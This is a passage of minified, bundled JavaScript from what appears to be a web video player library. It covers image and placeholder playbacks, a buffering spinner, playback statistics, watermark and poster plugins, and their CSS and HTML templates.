t)!e&&!K.call(t,n)||u&&("length"==n||s&&("offset"==n||"parent"==n)||l&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||(r=n,!!(i=null==(i=d)?h:i)&&("number"==typeof r||O.test(r))&&-1<r&&r%1==0&&r<i))||c.push(n);return c}function pt(t,e){for(var n=t.length;n--;)if(Rt(t[n][0],e))return n;return-1}function gt(t,e,n){e=e(t);return Ct(t)?e:function(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}(e,n(t))}function yt(t){return null==t?void 0===t?u:o:Z&&Z in Object(t)?function(t){var e=K.call(t,Z),n=t[Z];try{var r=!(t[Z]=void 0)}catch(t){}var i=H.call(t);r&&(e?t[Z]=n:delete t[Z]);return i}(t):(t=t,H.call(t))}function vt(t){return Mt(t)&&yt(t)==d}function mt(t,e,n,r,i){return t===e||(null==t||null==e||!Mt(t)&&!Mt(e)?t!=t&&e!=e:function(t,e,n,r,i,a){var o=Ct(t),s=Ct(e),l=o?f:St(t),u=s?f:St(e),c=(l=l==d?E:l)==E,s=(u=u==d?E:u)==E,u=l==u;if(u&&Pt(t)){if(!Pt(e))return!1;c=!(o=!0)}if(u&&!c)return a=a||new ht,o||Ft(t)?Et(t,e,n,r,i,a):function(t,e,n,r,i,a,o){switch(n){case L:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case S:return t.byteLength==e.byteLength&&a(new W(t),new W(e))?!0:!1;case p:case y:case _:return Rt(+t,+e);case v:return t.name==e.name&&t.message==e.message;case T:case w:return t==e+"";case b:var s=B;case k:var l=r&m;if(s=s||U,t.size!=e.size&&!l)return!1;l=o.get(t);if(l)return l==e;r|=g,o.set(t,e);s=Et(s(t),s(e),r,i,a,o);return o.delete(t),s;case A:if(st)return st.call(t)==st.call(e)}return!1}(t,e,l,n,r,i,a);if(!(n&m)){c=c&&K.call(t,"__wrapped__"),s=s&&K.call(e,"__wrapped__");if(c||s){c=c?t.value():t,s=s?e.value():e;return a=a||new ht,i(c,s,n,r,a)}}return u&&(a=a||new ht,function(t,e,n,r,i,a){var o=n&m,s=Tt(t),l=s.length,u=Tt(e).length;if(l!=u&&!o)return!1;var c=l;for(;c--;){var d=s[c];if(!(o?d in e:K.call(e,d)))return!1}var h=a.get(t);if(h&&a.get(e))return h==e;var f=!0;a.set(t,e),a.set(e,t);var p=o;for(;++c<l;){d=s[c];var g,y=t[d],v=e[d];if(!(void 0===(g=r?o?r(v,y,d,e,t,a):r(y,v,d,t,e,a):g)?y===v||i(y,v,n,r,a):g)){f=!1;break}p=p||"constructor"==d}f&&!p&&(u=t.constructor,h=e.constructor,u!=h&&"constructor"in t&&"constructor"in e&&!("function"==typeof u&&u instanceof u&&"function"==typeof h&&h instanceof h)&&(f=!1));return a.delete(t),a.delete(e),f}(t,e,n,r,i,a))}(t,e,n,r,mt,i))}function bt(t){var e;return It(t)&&(e=t,!($&&$ in e))&&(Dt(t)?z:R).test(Lt(t))}function _t(t){if(n="function"==typeof(n=(e=t)&&e.constructor)&&n.prototype||Y,e!==n)return Q(t);var e,n,r,i=[];for(r in Object(t))K.call(t,r)&&"constructor"!=r&&i.push(r);return i}function Et(t,e,r,i,a,o){var n=r&m,s=t.length,l=e.length;if(s!=l&&!(n&&s<l))return!1;l=o.get(t);if(l&&o.get(e))return l==e;var u=-1,c=!0,d=r&g?new dt:void 0;for(o.set(t,e),o.set(e,t);++u<s;){var h,f=t[u],p=e[u];if(void 0!==(h=i?n?i(p,f,u,e,t,o):i(f,p,u,t,e,o):h)){if(h)continue;c=!1;break}if(d){if(!function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return 1}(e,function(t,e){return n=e,!d.has(n)&&(f===t||a(f,t,r,i,o))&&d.push(e);var n})){c=!1;break}}else if(f!==p&&!a(f,p,r,i,o)){c=!1;break}}return o.delete(t),o.delete(e),c}function Tt(t){return gt(t,Bt,At)}function kt(t,e){var n,r=t.__data__;return("string"==(t=typeof(n=e))||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function wt(t,e){e=e,e=null==(t=t)?void 0:t[e];return bt(e)?e:void 0}lt.prototype.clear=function(){this.__data__=et?et(null):{},this.size=0},lt.prototype.delete=function(t){return t=this.has(t)&&delete this.__data__[t],this.size-=t?1:0,t},lt.prototype.get=function(t){var e=this.__data__;if(et){var n=e[t];return n===r?void 0:n}return K.call(e,t)?e[t]:void 0},lt.prototype.has=function(t){var e=this.__data__;return et?void 0!==e[t]:K.call(e,t)},lt.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=et&&void 0===e?r:e,this},ut.prototype.clear=function(){this.__data__=[],this.size=0},ut.prototype.delete=function(t){var e=this.__data__;return!((t=pt(e,t))<0)&&(t==e.length-1?e.pop():X.call(e,t,1),--this.size,!0)},ut.prototype.get=function(t){var e=this.__data__;return(t=pt(e,t))<0?void 0:e[t][1]},ut.prototype.has=function(t){return-1<pt(this.__data__,t)},ut.prototype.set=function(t,e){var n=this.__data__,r=pt(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},ct.prototype.clear=function(){this.size=0,this.__data__={hash:new lt,map:new(tt||ut),string:new lt}},ct.prototype.delete=function(t){return t=kt(this,t).delete(t),this.size-=t?1:0,t},ct.prototype.get=function(t){return kt(this,t).get(t)},ct.prototype.has=function(t){return kt(this,t).has(t)},ct.prototype.set=function(t,e){var n=kt(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},dt.prototype.add=dt.prototype.push=function(t){return this.__data__.set(t,r),this},dt.prototype.has=function(t){return this.__data__.has(t)},ht.prototype.clear=function(){this.__data__=new ut,this.size=0},ht.prototype.delete=function(t){var e=this.__data__,t=e.delete(t);return this.size=e.size,t},ht.prototype.get=function(t){return this.__data__.get(t)},ht.prototype.has=function(t){return this.__data__.has(t)},ht.prototype.set=function(t,e){var n=this.__data__;if(n instanceof ut){var r=n.__data__;if(!tt||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new ct(r)}return n.set(t,e),this.size=n.size,this};var At=J?function(e){return null==e?[]:(e=Object(e),function(t,e){for(var n=-1,r=null==t?0:t.length,i=0,a=[];++n<r;){var o=t[n];e(o,n,t)&&(a[i++]=o)}return a}(J(e),function(t){return q.call(e,t)}))}:function(){return[]},St=yt;function Lt(t){if(null!=t){try{return V.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Rt(t,e){return t===e||t!=t&&e!=e}(N&&St(new N(new ArrayBuffer(1)))!=L||tt&&St(new tt)!=b||M&&St(M.resolve())!=s||I&&St(new I)!=k||x&&St(new x)!=c)&&(St=function(t){var e=yt(t),t=e==E?t.constructor:void 0,t=t?Lt(t):"";if(t)switch(t){case nt:return L;case rt:return b;case it:return s;case at:return k;case ot:return c}return e});var Ot=vt(function(){return arguments}())?vt:function(t){return Mt(t)&&K.call(t,"callee")&&!q.call(t,"callee")},Ct=Array.isArray;var Pt=t||function(){return!1};function Dt(t){if(It(t)){t=yt(t);return t==i||t==a||t==n||t==l}}function xt(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=h}function It(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Mt(t){return null!=t&&"object"==typeof t}var Nt,Ft=D?(Nt=D,function(t){return Nt(t)}):function(t){return Mt(t)&&xt(t.length)&&!!C[yt(t)]};function Bt(t){return(null!=(e=t)&&xt(e.length)&&!Dt(e)?ft:_t)(t);var e}e.exports=function(t,e){return mt(t,e)}}).call(Ut,function(){return this}(),e(33)(t))},function(t,e,n){"use strict";t.exports=n(72)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=u(n(31)),o=u(n(15)),s=u(n(73)),l=u(n(5));function u(t){return t&&t.__esModule?t:{default:t}}var c,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(d,c=a.default),d.prototype.getPlaybackType=function(){return a.default.NO_OP},r(d,[{key:"name",get:function(){return"html_img"}},{key:"tagName",get:function(){return"img"}},{key:"attributes",get:function(){return{"data-html-img":""}}},{key:"events",get:function(){return{load:"_onLoad",abort:"_onError",error:"_onError"}}}]),d.prototype.render=function(){var t=o.default.getStyleFor(s.default);return this.$el.append(t),this.trigger(l.default.PLAYBACK_READY,this.name),this},d.prototype._onLoad=function(){this.trigger(l.default.PLAYBACK_ENDED,this.name)},d.prototype._onError=function(t){t="error"===t.type?"load error":"loading aborted";this.trigger(l.default.PLAYBACK_ERROR,{message:t},this.name)},d);function d(t){!function(t){if(!(t instanceof d))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,c.call(this,t));return e.el.src=t.src,e}(e.default=r).canPlay=function(t){return/\.(png|jpg|jpeg|gif|bmp|tiff|pgm|pnm|webp)(|\?.*)$/i.test(t)},t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,"[data-html-img] {\n  max-width: 100%;\n  max-height: 100%; }\n",""])},function(t,e,n){"use strict";t.exports=n(75)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=h(n(31)),s=h(n(17)),l=h(n(15)),u=h(n(5)),c=h(n(76)),d=h(n(77));function h(t){return t&&t.__esModule?t:{default:t}}var f,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(p,f=o.default),r(p,[{key:"name",get:function(){return"no_op"}},{key:"template",get:function(){return(0,s.default)(d.default)}},{key:"attributes",get:function(){return{"data-no-op":""}}}]),p.prototype.render=function(){var t=l.default.getStyleFor(c.default),e=this.options.playbackNotSupportedMessage||this.i18n.t("playback_not_supported");this.$el.html(this.template({message:e})),this.$el.append(t),this.trigger(u.default.PLAYBACK_READY,this.name);t=!(!this.options.poster||!this.options.poster.showForNoOp);return!this.options.autoPlay&&t||this.play(),this},p.prototype.play=function(){this._started||(this._started=!0,this.trigger(u.default.PLAYBACK_PLAY),this._animate())},p.prototype._noise=function(){if(this._noiseFrameNum=(this._noiseFrameNum+1)%5,!this._noiseFrameNum){var e=this.context.createImageData(this.context.canvas.width,this.context.canvas.height),n=void 0;try{n=new Uint32Array(e.data.buffer)}catch(t){n=new Uint32Array(this.context.canvas.width*this.context.canvas.height*4);for(var r=e.data,i=0;i<r.length;i++)n[i]=r[i]}for(var t=n.length,a=6*Math.random()+4,o=0,s=0,l=0;l<t;)o<0&&(o=a*Math.random(),s=255*Math.pow(Math.random(),.4)<<24),--o,n[l++]=s;this.context.putImageData(e,0,0)}},p.prototype._loop=function(){var t=this;this._stop||(this._noise(),this._animationHandle=(0,a.requestAnimationFrame)(function(){return t._loop()}))},p.prototype.destroy=function(){this._animationHandle&&((0,a.cancelAnimationFrame)(this._animationHandle),this._stop=!0)},p.prototype._animate=function(){this.canvas=this.$el.find("canvas[data-no-op-canvas]")[0],this.context=this.canvas.getContext("2d"),this._loop()},p);function p(){!function(t){if(!(t instanceof p))throw new TypeError("Cannot call a class as a function")}(this);for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,f.call.apply(f,[this].concat(e)));return r._noiseFrameNum=-1,r._started=!1,r}(e.default=r).canPlay=function(t){return!0},t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,"[data-no-op] {\n  position: absolute;\n  height: 100%;\n  width: 100%;\n  text-align: center; }\n\n[data-no-op] p[data-no-op-msg] {\n  position: absolute;\n  text-align: center;\n  font-size: 25px;\n  left: 0;\n  right: 0;\n  color: white;\n  padding: 10px;\n  /* center vertically */\n  top: 50%;\n  -webkit-transform: translateY(-50%);\n  -moz-transform: translateY(-50%);\n  -ms-transform: translateY(-50%);\n  -o-transform: translateY(-50%);\n  transform: translateY(-50%);\n  max-height: 100%;\n  overflow: auto; }\n\n[data-no-op] canvas[data-no-op-canvas] {\n  background-color: #777;\n  height: 100%;\n  width: 100%; }\n",""])},function(t,e){t.exports="<canvas data-no-op-canvas></canvas>\n<p data-no-op-msg><%=message%><p>\n"},function(t,e,n){"use strict";t.exports=n(79)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=d(n(80)),o=d(n(5)),s=d(n(15)),l=d(n(17)),u=d(n(81)),c=d(n(82));function d(t){return t&&t.__esModule?t:{default:t}}var h,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,h=a.default),r(f,[{key:"name",get:function(){return"spinner"}},{key:"attributes",get:function(){return{"data-spinner":"",class:"spinner-three-bounce"}}}]),f.prototype.onBuffering=function(){this.show()},f.prototype.onBufferFull=function(){this.hide()},f.prototype.onStop=function(){this.hide()},f.prototype.show=function(){var t=this;null===this.showTimeout&&(this.showTimeout=setTimeout(function(){return t.$el.show()},300))},f.prototype.hide=function(){null!==this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=null),this.$el.hide()},f.prototype.render=function(){this.$el.html(this.template());var t=s.default.getStyleFor(c.default);return this.container.$el.append(t),this.container.$el.append(this.$el),this.$el.hide(),this.container.buffering&&this.onBuffering(),this},f);function f(t){!function(t){if(!(t instanceof f))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,h.call(this,t));return t.template=(0,l.default)(u.default),t.showTimeout=null,t.listenTo(t.container,o.default.CONTAINER_STATE_BUFFERING,t.onBuffering),t.listenTo(t.container,o.default.CONTAINER_STATE_BUFFERFULL,t.onBufferFull),t.listenTo(t.container,o.default.CONTAINER_STOP,t.onStop),t.listenTo(t.container,o.default.CONTAINER_ENDED,t.onStop),t.listenTo(t.container,o.default.CONTAINER_ERROR,t.onStop),t.render(),t}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(2),a=n(18),n=(r=a)&&r.__esModule?r:{default:r};var o,s=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=n.default),l.prototype.enable=function(){this.enabled||(this.bindEvents(),this.$el.show(),this.enabled=!0)},l.prototype.disable=function(){this.stopListening(),this.$el.hide(),this.enabled=!1},l.prototype.bindEvents=function(){},l.prototype.destroy=function(){this.remove()},l);function l(t){!function(t){if(!(t instanceof l))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t.options));return e.container=t,e.enabled=!0,e.bindEvents(),e}(e.default=s).extend=function(t){return(0,i.extend)(s,t)},s.type="container",t.exports=e.default},function(t,e){t.exports="<div data-bounce1></div><div data-bounce2></div><div data-bounce3></div>\n"},function(t,e,n){(t.exports=n(25)()).push([t.id,".spinner-three-bounce[data-spinner] {\n  position: absolute;\n  margin: 0 auto;\n  width: 70px;\n  text-align: center;\n  z-index: 999;\n  left: 0;\n  right: 0;\n  margin-left: auto;\n  margin-right: auto;\n  /* center vertically */\n  top: 50%;\n  -webkit-transform: translateY(-50%);\n  -moz-transform: translateY(-50%);\n  -ms-transform: translateY(-50%);\n  -o-transform: translateY(-50%);\n  transform: translateY(-50%); }\n  .spinner-three-bounce[data-spinner] > div {\n    width: 18px;\n    height: 18px;\n    background-color: #FFFFFF;\n    border-radius: 100%;\n    display: inline-block;\n    -webkit-animation: bouncedelay 1.4s infinite ease-in-out;\n    -moz-animation: bouncedelay 1.4s infinite ease-in-out;\n    animation: bouncedelay 1.4s infinite ease-in-out;\n    /* Prevent first frame from flickering when animation starts */\n    -webkit-animation-fill-mode: both;\n    -moz-animation-fill-mode: both;\n    animation-fill-mode: both; }\n  .spinner-three-bounce[data-spinner] [data-bounce1] {\n    -webkit-animation-delay: -0.32s;\n    -moz-animation-delay: -0.32s;\n    animation-delay: -0.32s; }\n  .spinner-three-bounce[data-spinner] [data-bounce2] {\n    -webkit-animation-delay: -0.16s;\n    -moz-animation-delay: -0.16s;\n    animation-delay: -0.16s; }\n\n@-webkit-keyframes bouncedelay {\n  0%, 80%, 100% {\n    -webkit-transform: scale(0); }\n  40% {\n    -webkit-transform: scale(1); } }\n\n@-moz-keyframes bouncedelay {\n  0%, 80%, 100% {\n    -moz-transform: scale(0); }\n  40% {\n    -moz-transform: scale(1); } }\n\n@keyframes bouncedelay {\n  0%, 80%, 100% {\n    -webkit-transform: scale(0);\n    -moz-transform: scale(0);\n    -ms-transform: scale(0);\n    -o-transform: scale(0);\n    transform: scale(0); }\n  40% {\n    -webkit-transform: scale(1);\n    -moz-transform: scale(1);\n    -ms-transform: scale(1);\n    -o-transform: scale(1);\n    transform: scale(1); } }\n",""])},function(t,e,n){"use strict";t.exports=n(84)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=l(n(85)),o=l(n(5)),s=l(n(16));function l(t){return t&&t.__esModule?t:{default:t}}var u,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,u=a.default),r(c,[{key:"name",get:function(){return"stats"}}]),c.prototype.bindEvents=function(){this.listenTo(this.container.playback,o.default.PLAYBACK_PLAY,this.onPlay),this.listenTo(this.container,o.default.CONTAINER_STOP,this.onStop),this.listenTo(this.container,o.default.CONTAINER_ENDED,this.onStop),this.listenTo(this.container,o.default.CONTAINER_DESTROYED,this.onStop),this.listenTo(this.container,o.default.CONTAINER_STATE_BUFFERING,this.onBuffering),this.listenTo(this.container,o.default.CONTAINER_STATE_BUFFERFULL,this.onBufferFull),this.listenTo(this.container,o.default.CONTAINER_STATS_ADD,this.onStatsAdd),this.listenTo(this.container,o.default.CONTAINER_BITRATE,this.onStatsAdd),this.listenTo(this.container.playback,o.default.PLAYBACK_STATS_ADD,this.onStatsAdd)},c.prototype.setInitialAttrs=function(){this.firstPlay=!0,this.startupTime=0,this.rebufferingTime=0,this.watchingTime=0,this.rebuffers=0,this.externalMetrics={}},c.prototype.onPlay=function(){this.state="PLAYING",this.watchingTimeInit=Date.now(),this.intervalId||(this.intervalId=setInterval(this.report.bind(this),this.reportInterval))},c.prototype.onStop=function(){clearInterval(this.intervalId),this.report(),this.intervalId=void 0,this.state="STOPPED"},c.prototype.onBuffering=function(){this.firstPlay?this.startupTimeInit=Date.now():this.rebufferingTimeInit=Date.now(),this.state="BUFFERING",this.rebuffers++},c.prototype.onBufferFull=function(){this.firstPlay&&this.startupTimeInit?(this.firstPlay=!1,this.startupTime=Date.now()-this.startupTimeInit,this.watchingTimeInit=Date.now()):this.rebufferingTimeInit&&(this.rebufferingTime+=this.getRebufferingTime()),this.rebufferingTimeInit=void 0,this.state="PLAYING"},c.prototype.getRebufferingTime=function(){return Date.now()-this.rebufferingTimeInit},c.prototype.getWatchingTime=function(){return Date.now()-this.watchingTimeInit-this.rebufferingTime},c.prototype.isRebuffering=function(){return!!this.rebufferingTimeInit},c.prototype.onStatsAdd=function(t){s.default.extend(this.externalMetrics,t)},c.prototype.getStats=function(){var t={startupTime:this.startupTime,rebuffers:this.rebuffers,rebufferingTime:this.isRebuffering()?this.rebufferingTime+this.getRebufferingTime():this.rebufferingTime,watchingTime:this.isRebuffering()?this.getWatchingTime()-this.getRebufferingTime():this.getWatchingTime()};return s.default.extend(t,this.externalMetrics),t},c.prototype.report=function(){this.container.statsReport(this.getStats())},c);function c(t){!function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,u.call(this,t));return t.setInitialAttrs(),t.reportInterval=t.options.reportInterval||5e3,t.state="IDLE",t}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(4),a=(r=i)&&r.__esModule?r:{default:r},o=n(2);var s,l=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,s=a.default),u.prototype.enable=function(){this.enabled||(this.bindEvents(),this.enabled=!0)},u.prototype.disable=function(){this.enabled&&(this.stopListening(),this.enabled=!1)},u.prototype.bindEvents=function(){},u.prototype.destroy=function(){this.stopListening()},u);function u(t){!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,s.call(this,t.options));return e.container=t,e.enabled=!0,e.bindEvents(),e}(e.default=l).extend=function(t){return(0,o.extend)(l,t)},l.type="container",t.exports=e.default},function(t,e,n){"use strict";t.exports=n(87)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=d(n(80)),o=d(n(5)),s=d(n(15)),l=d(n(17)),u=d(n(88)),c=d(n(89));function d(t){return t&&t.__esModule?t:{default:t}}var h,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,h=a.default),r(f,[{key:"name",get:function(){return"watermark"}},{key:"template",get:function(){return(0,l.default)(c.default)}}]),f.prototype.bindEvents=function(){this.listenTo(this.container,o.default.CONTAINER_PLAY,this.onPlay),this.listenTo(this.container,o.default.CONTAINER_STOP,this.onStop),this.listenTo(this.container,o.default.CONTAINER_OPTIONS_CHANGE,this.configure)},f.prototype.configure=function(){this.position=this.options.position||"bottom-right",this.options.watermark?(this.imageUrl=this.options.watermark,this.imageLink=this.options.watermarkLink,this.render()):this.$el.remove()},f.prototype.onPlay=function(){this.hidden||this.$el.show()},f.prototype.onStop=function(){this.$el.hide()},f.prototype.render=function(){this.$el.hide();var t={position:this.position,imageUrl:this.imageUrl,imageLink:this.imageLink};this.$el.html(this.template(t));t=s.default.getStyleFor(u.default);return this.container.$el.append(t),this.container.$el.append(this.$el),this},f);function f(t){!function(t){if(!(t instanceof f))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,h.call(this,t));return t.configure(),t}e.default=r,t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,"[data-watermark] {\n  position: absolute;\n  min-width: 70px;\n  max-width: 200px;\n  width: 12%;\n  text-align: center;\n  z-index: 10; }\n\n[data-watermark] a {\n  outline: none;\n  cursor: pointer; }\n\n[data-watermark] img {\n  max-width: 100%; }\n\n[data-watermark-bottom-left] {\n  bottom: 10px;\n  left: 10px; }\n\n[data-watermark-bottom-right] {\n  bottom: 10px;\n  right: 42px; }\n\n[data-watermark-top-left] {\n  top: 10px;\n  left: 10px; }\n\n[data-watermark-top-right] {\n  top: 10px;\n  right: 37px; }\n",""])},function(t,e){t.exports="<div data-watermark data-watermark-<%=position %>>\n<% if(typeof imageLink !== 'undefined') { %>\n<a target=_blank href=\"<%= imageLink %>\">\n<% } %>\n<img src=\"<%= imageUrl %>\">\n<% if(typeof imageLink !== 'undefined') { %>\n</a>\n<% } %>\n</div>\n"},function(t,e,n){"use strict";t.exports=n(91)},function(p,g,y){(function(n){"use strict";Object.defineProperty(g,"__esModule",{value:!0});var t=function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t};function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var e=d(y(80)),i=d(y(5)),a=d(y(15)),o=d(y(17)),s=d(y(31)),l=d(y(92)),u=d(y(93)),c=d(y(37));function d(t){return t&&t.__esModule?t:{default:t}}var h,t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,h=e.default),t(f,[{key:"name",get:function(){return"poster"}},{key:"template",get:function(){return(0,o.default)(u.default)}},{key:"shouldRender",get:function(){var t=!(!this.options.poster||!this.options.poster.showForNoOp);return"html_img"!==this.container.playback.name&&(this.container.playback.getPlaybackType()!==s.default.NO_OP||t)}},{key:"attributes",get:function(){return{class:"player-poster","data-poster":""}}},{key:"events",get:function(){return{click:"clicked"}}},{key:"showOnVideoEnd",get:function(){return!this.options.poster||this.options.poster.showOnVideoEnd||void 0===this.options.poster.showOnVideoEnd}}]),f.prototype.bindEvents=function(){this.listenTo(this.container,i.default.CONTAINER_STOP,this.onStop),this.listenTo(this.container,i.default.CONTAINER_PLAY,this.onPlay),this.listenTo(this.container,i.default.CONTAINER_STATE_BUFFERING,this.update),this.listenTo(this.container,i.default.CONTAINER_STATE_BUFFERFULL,this.update),this.listenTo(this.container,i.default.CONTAINER_OPTIONS_CHANGE,this.render),this.showOnVideoEnd&&this.listenTo(this.container,i.default.CONTAINER_ENDED,this.onStop)},f.prototype.stopListening=function(){h.prototype.stopListening.call(this)},f.prototype.onPlay=function(){this.hasStartedPlaying=!0,this.update()},f.prototype.onStop=function(){this.hasStartedPlaying=!1,this.playRequested=!1,this.update()},f.prototype.showPlayButton=function(t){!t||this.options.chromeless&&!this.options.allowUserInteraction?(this.$playButton.hide(),this.$el.removeClass("clickable")):(this.$playButton.show(),this.$el.addClass("clickable"))},f.prototype.clicked=function(){return this.options.chromeless&&!this.options.allowUserInteraction||(this.playRequested=!0,this.update(),this.container.play()),!1},f.prototype.shouldHideOnPlay=function(){return!this.container.playback.isAudioOnly},f.prototype.update=function(){var t;this.shouldRender&&(t=!this.playRequested&&!this.hasStartedPlaying&&!this.container.buffering,this.showPlayButton(t),this.hasStartedPlaying?(this.container.enableMediaControl(),this.shouldHideOnPlay()&&this.$el.hide()):(this.container.disableMediaControl(),this.$el.show()))},f.prototype.render=function(){if(this.shouldRender){var t=a.default.getStyleFor(l.default,{baseUrl:this.options.baseUrl});this.$el.html(this.template()),this.$el.append(t),this.options.poster&&null==this.options.poster.custom?(e=this.options.poster.url||this.options.poster,this.$el.css({"background-image":"url("+e+")"})):this.options.poster&&this.$el.css({background:this.options.poster.custom}),this.container.$el.append(this.el),this.$playWrapper=this.$el.find(".play-wrapper"),this.$playWrapper.append(c.default),this.$playButton=this.$playWrapper.find("svg"),this.$playButton.addClass("poster-icon"),this.$playButton.attr("data-poster","");var e=this.options.mediacontrol&&this.options.mediacontrol.buttons;return e&&this.$el.find("svg path").css("fill",e),this.options.mediacontrol&&this.options.mediacontrol.buttons&&(e=this.options.mediacontrol.buttons,this.$playButton.css("color",e)),this.update(),this}},f);function f(t){!function(t){if(!(t instanceof 